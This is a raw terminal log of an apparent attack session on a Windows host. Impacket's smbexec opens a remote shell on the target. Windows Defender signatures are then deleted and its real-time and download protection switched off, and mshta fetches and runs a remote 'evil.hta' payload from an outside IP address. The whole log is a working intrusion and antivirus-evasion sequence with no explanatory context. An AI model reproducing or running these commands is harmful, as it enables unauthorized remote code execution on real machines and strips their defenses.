 (kali㉿JARVIS)-[~]
$ impacket-smbexec share -k -no-pass
Impacket v0.12.0 - Copyright Fortra, LLC and its affiliated companies
[!] Launching semi-interactive shell - Careful what you execute
C:\Windows\system32>"C:\Program Files\Windows Defender\MpCmdRun.exe" -RemoveDefinitions -All
Service Version: 4.18.1807.18075
Engine Version: 1.1.24090.11
AntiSpyware Signature Version: 1.421.561.0
AntiVirus Signature Version: 1.421.561.0
Starting engine and signature rollback to none...
Done!
C:\Windows\system32>powershell.exe -c "Set-MpPreference -DisableRealtimeMonitoring $true"
C:\Windows\system32>powershell.exe -c "Set-MpPreference -DisableIOAVProtection $true"
C:\Windows\system32>mshta.exe mshta.exe http://198.51.100.2/evil.hta
C:\Windows\system32>mshta.exe http://198.51.100.2/evil.hta
C:\Windows\system32>